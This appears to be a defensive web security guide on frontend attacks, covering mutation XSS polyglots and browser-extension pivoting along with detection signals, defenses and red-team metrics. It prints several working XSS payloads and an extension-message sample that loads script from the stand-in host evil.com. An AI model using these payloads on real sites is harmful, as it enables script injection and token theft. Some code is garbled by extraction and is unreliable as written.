Secure by Design Frontend Security
From Attack Vectors to Defense Mechanisms: A Comprehensive Guide to Modern Web Application Frontend Security
Abstract
In the evolving landscape of modern web applications, frontend security has become the first line of defense against increasingly multi‑stage, automated, and supply‑chain driven cyber attacks. This comprehensive guide explores the implementation of secure-by-design frontend architectures, examining critical vulnerabilities and providing battle-tested, framework-agnostic solutions across JavaScript ecosystems. Through real-world attack scenarios and defensive strategies, we uncover why traditional perimeter or backend-centric models fail and how to architect resilient, observable, self‑defending client-side applications that remain secure under pressure. The objective is to enable teams to shift security left, embed continuous verification, and operationalize measurable controls rather than relying on ad‑hoc patches.
Key Topics Covered:
Frontend attack vectors: XSS, CSRF, CSP bypass, prototype pollution
Secure architecture patterns across React, Angular, Vue.js, and Next.js
Advanced defense mechanisms: Content Security Policy, CORS hardening, secure storage
Production-ready code implementations with security annotations
Comprehensive detection rules and monitoring strategies
The Hidden Battlefield: When Frontend Becomes the Attack Surface
Picture this: A healthcare application processes sensitive patient data through a modern React interface. The developers implement robust backend security - JWT tokens, API rate limiting, database encryption. But they overlook a critical detail: the frontend uses dangerouslySetInnerHTML to render user-generated content. An attacker crafts a malicious comment containing JavaScript that steals authentication tokens from other users' browsers. Within hours, patient records are compromised, and the breach appears completely legitimate in server logs because the malicious requests use valid authentication credentials.
This scenario illustrates the fundamental shift in modern web application security. As applications become more client-heavy, the frontend transforms from a simple presentation layer into a complex attack surface. Unlike traditional server-side vulnerabilities that can be patched centrally, frontend security issues are distributed - running in millions of browsers, caching systems, and CDNs worldwide.

MUTATION_XSS_POLYGLOT_CHAINS
Modern sanitizers focus on static payloads, but Mutation XSS (mXSS) exploits browser HTML parsing inconsistencies and DOM manipulation mutations to transform harmless-looking input into executable code through multi-stage DOM processing.
Attack Pattern:
Sanitizer Bypass → DOM Parsing → Browser Mutation → Script Context Creation → Execution
Advanced Polyglot Techniques:
SVG Namespace Confusion:
<svg><foreignObject><div><xmp><script>alert(1)</script></xmp></div></foreignObject></svg>Template Element Smuggling:
<template><script>alert(1)</script></template><script>document.querySelector('template').content</script>MathML Context Breaking:
<math><mtext><script>alert(1)</script></mtext></math>Noscript Mutation:
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
Real-World mXSS Chain:
<!-- Step 1: Input passes sanitizer -->
<div><img src=x onerror=alert(1)></div>
<!-- Step 2: DOM manipulation decodes entities -->
element.innerHTML = sanitizedInput; // Browser decodes < to <
<!-- Step 3: Secondary processing triggers execution -->
element.outerHTML = element.outerHTML; // Re-parsing creates executable context
Framework-Specific Mutations:
React:
dangerouslySetInnerHTMLwith server-rendered contentAngular: Template interpolation combined with
[innerHTML]Vue:
v-htmldirective with reactive data mutations
Threat Summary: Abusing multi-stage browser parsing & DOM rehydration to transform inert inputs into executable script contexts.
Preconditions:
Multi-pass rendering (SSR → hydration → client mutation)
Partial entity decoding before sanitizer application
Chained DOM rewrites (innerHTML followed by outerHTML)
Lack of content immutability guarantees post-sanitization
Extended Kill Chain:
Phase Action Weakness Result Seed Submit encoded payload Naive entity stripping Payload stored Decode Entity decoded on first render Missing canonicalization Hidden tag revival Mutation OuterHTML reassigned Double-parse Execution context emerges Escalate JS executes → token read Token in JS scope Credential theft Persist Service worker register Broad scope allowed Long-lived foothold
Detection Signals:
Spike in
outerHTMLassignments to elements containing user contentRuntime CSP violations preceding successful execution (probing stage)
Repeated DOMPurify sanitization on identical strings (mutation suspicion)
Defense Layers:
Idempotent sanitize + freeze (
Object.freeze(string)) prior to any reuseProhibit outerHTML rewrites on sanitized nodes (lint + runtime guard)
Shadow DOM isolation for rich content rendering zones
Inline differential hashing; mismatch triggers re-sanitization & alert
Mutation XSS Attack Visualization:
Figure 14: Mutation XSS attack exploiting multi-stage DOM parsing to transform sanitized input into executable code

Mutation XSS Defense System:
Figure 14.1: Mutation XSS prevention using context-aware sanitization, mutation observers, and safe DOM parsing
Metric: Count of double-parse mutation detections per 10K renders (target: 0).
Red Team Exercise: Attempt 50 known mXSS polyglots across varied components; measure Mean Time To Detect (MTTD) + containment latency.

BROWSER_EXTENSION_PIVOTING
Browser extensions operate with elevated privileges and cross-origin access, making them attractive targets for content script injection, message passing abuse, and extension API pivoting to escape normal web security boundaries.
Attack Vectors:
Content Script Injection: Malicious websites targeting extension content scripts
Message Passing Hijacking: Intercepting extension-to-background communication
Extension API Abuse: Leveraging extension permissions for broader access
Update Mechanism Compromise: Poisoning extension update channels
Exploitation Scenario (Ad Blocker Pivot):
// Step 1: Detect popular ad blocker extension
if (window.chrome && chrome.runtime) {
// Step 2: Exploit content script messaging
chrome.runtime.sendMessage('extension-id', {
type: 'block-element',
selector: '*',
action: 'inject',
payload: '<script src="//evil.com/stage2.js"></script>'
});
}
// Step 3: Extension processes message with elevated context
// Results in arbitrary script execution with extension privileges
Threat Summary: Leveraging privileged extension pathways (message passing, content scripts, elevated APIs) to bypass normal origin isolation and harvest data or inject persistent logic.
Browser Extension Pivoting Attack Visualization:
Figure 15: Browser extension pivoting attack exploiting privileged extension APIs and cross-origin access

Browser Extension Defense System:
Figure 15.1: Browser extension security framework with permission review, manifest validation, and runtime monitoring
Preconditions:
Extension grants broad host permissions (
<all_urls>)Lack of origin/structure validation in message handlers
Users install unvetted or auto-updating extensions
Attack Progression:
Fingerprint installed extensions via DOM artifacts / timing
Send crafted
runtime.sendMessagewith privileged directiveExtension trusts message → executes action (DOM write / fetch)
Capture elevated data (cookies via background fetch, internal API responses)
Maintain persistence through update channel abuse or periodic beacon
Detection Opportunities:
Monitor unexpected API overrides (wrap
fetch,XMLHttpRequestonce; redefinitions alert)Heuristic: unusual message volume to extension IDs outside baseline
Defensive Measures:
Enforce enterprise allowlist; block unsanctioned installations
Run extension risk scoring (permission scope × update frequency × publisher reputation)
Implement network egress allowlist for sensitive web apps (extension exfil blocked)
Metric: % of active sessions with ≥1 high‑risk extension (track trend downward).
Red Team Drill: Simulate benign-looking extension performing credentialed background fetch; assess detection pipeline.